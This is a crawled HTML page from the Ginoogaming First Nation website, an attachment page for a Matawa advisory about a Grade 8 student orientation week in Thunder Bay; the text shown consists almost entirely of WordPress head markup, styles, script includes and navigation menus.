

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/
body_size: 35442
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="title" content="Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay - Ginoogaming First Nation">
    <meta name="Copyright" content="Copyright Ginoogaming First Nation 2026. All Rights Reserved.">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.ginoogamingfn.ca/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay - Ginoogaming First Nation</title>
	<link rel="canonical" href="https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay - Ginoogaming First Nation" />
	<meta property="og:description" content="Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay" />
	<meta property="og:url" content="https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/" />
	<meta property="og:site_name" content="Ginoogaming First Nation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/","url":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/","name":"Matawa ADVISORY - Remote FNs Grade 8 Student Orientation Week in Thunder Bay - Ginoogaming First Nation","isPartOf":{"@id":"https://www.ginoogamingfn.ca/#website"},"primaryImageOfPage":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/#primaryimage"},"image":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-05-03T15:52:13+00:00","breadcrumb":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.ginoogamingfn.ca/communications/matawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ginoogamingfn.ca/"},{"@type":"ListItem","position":2,"name":"Newsletters","item":"https://www.ginoogamingfn.ca/communications/"},{"@type":"ListItem","position":3,"name":"Matawa ADVISORY &#8211; Remote FNs Grade 8 Student Orientation Week in Thunder Bay"}]},{"@type":"WebSite","@id":"https://www.ginoogamingfn.ca/#website","url":"https://www.ginoogamingfn.ca/","name":"Ginoogaming First Nation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ginoogamingfn.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bugherd.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ginoogamingfn.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ginoogamingfn.ca%2Fcommunications%2Fmatawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ginoogamingfn.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ginoogamingfn.ca%2Fcommunications%2Fmatawa-advisory-remote-fns-grade-8-student-orientation-week-in-thunder-bay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slick-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slicktheme-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/accessible-slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-style-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/selectmenu.min.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https://www.ginoogamingfn.ca/wp-admin/admin-ajax.php?action=WP_FullCalendar","firstDay":"0","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"bottom","tippy_loading":"Loading..."};
//# sourceURL=wp-fullcalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js" id="arcadia-jquery-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.js" id="arcadia-slickjs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="arcadia-fancyboxjs-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js" id="arcadia-polyfill-js"></script>
<link rel="https://api.w.org/" href="https://www.ginoogamingfn.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ginoogamingfn.ca/wp-json/wp/v2/media/1737" /><link rel='shortlink' href='https://www.ginoogamingfn.ca/?p=1737' />
<script>document.documentElement.className += " js";</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="attachment wp-singular attachment-template-default attachmentid-1737 attachment-pdf wp-theme-ginoogaming">

    <a href="#main" class="skip-link">Skip to content</a>

    <header class="header" role="banner">
        <div class="container">
            <div class="inner">
                <nav class="navigation" role="navigation" aria-label="site">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>                </nav>
                <div class="right">
                    <div class="mobile-nav-toggle">
                        <a href="#">
                            <div class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            Menu
                        </a>
                    </div>
                    <div class="nav-social">
                        <nav class="navigation" role="navigation" aria-label="site">
                            <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                        </nav>
                        <div class="social">
                                            <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                                </div>
                    </div>
                </div>
            </div>
            <div class="lower-nav-contaner hidden">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="lower-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
